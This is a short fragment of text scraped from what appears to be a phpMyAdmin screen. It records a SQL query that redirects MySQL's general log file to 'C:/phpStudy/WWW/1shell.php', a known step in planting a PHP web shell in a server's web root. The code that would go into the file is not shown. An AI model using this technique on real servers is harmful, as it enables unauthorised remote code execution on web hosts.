 Your SQL query has been executed successfully ( Query took 0.0000 sec )
SET GLOBAL general_log_file = "C:/phpStudy/WWW/1shell.php"
[ Edit ] [ Create PHP Code ]
ma
ema
Run SQL query/queries on server "localhost":
1 set global  general_log_file="C:/phpStudy/WWW/1shell.php"
Clear
[ Delimiter ; ] Show this query here again Retain query box
Go